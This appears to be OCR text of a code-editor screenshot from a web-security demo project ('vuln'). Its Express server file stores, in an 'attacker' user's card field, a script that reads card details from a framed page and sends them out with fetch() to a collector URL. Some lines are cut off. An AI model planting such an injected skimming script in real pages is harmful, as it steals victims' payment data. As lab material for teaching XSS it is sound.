 vuln
EXPLORER
index.html bad
index.html public
attack.html
JS inde
VULN
src > JS index.js > TypeScript > users > victim > card
bad
attack.html
index.html
node_modules
public
index.html
src
JS bad.js
JS index.js
package-lock.json
package.json
1 const express = require("express");
2 const jwt = require("jsonwebtoken");
3 const cookieParser = require("cookie-parser");
4 const app = express();
5
6 app.use(express.static("public"));
7 app.use(cookieParser());
8 app.use(express.urlencoded({ extended: true }));
9
10 const users = {
11 attacker: {
12 card: `
13 <script>
14 top.frames[0].document.body.getElementsByTagName('form')[0].addEventListener('
15 setTimeout(() => {
16 const card = top.frames[0].document.body.getElementsByTagName('p')[0].inne
17 fetch('http://localhost:5000/card?info=' + card)
18 }, 500)
19 })
20
21 </script>
22 `,
23 pass: "1234",
24 },
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL